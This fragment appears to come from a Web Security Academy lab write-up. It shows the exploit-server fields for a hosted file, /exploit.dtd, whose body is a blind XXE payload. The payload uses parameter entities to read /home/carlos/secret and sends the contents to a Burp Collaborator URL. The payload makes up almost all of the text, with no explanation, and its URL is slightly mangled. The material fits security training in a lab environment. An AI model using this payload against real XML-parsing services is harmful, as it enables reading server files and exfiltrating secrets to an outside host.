 exploit-ac88 .web-security-academy.net
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///home/carlos/secret">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http:/ burpcollaborator.net/?x=%file;'>">
%eval;
%exfil;